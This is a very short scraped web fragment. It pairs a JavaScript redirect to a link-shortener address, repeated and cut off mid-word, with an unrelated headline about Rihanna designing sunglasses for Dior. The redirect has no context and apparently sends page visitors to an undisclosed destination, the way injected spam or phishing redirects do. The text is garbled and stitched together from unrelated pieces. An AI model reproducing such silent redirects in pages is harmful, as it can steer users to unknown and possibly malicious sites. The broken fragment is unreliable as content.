
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Rihanna Designs (and Models) Futuristic
Sunglasses for Dior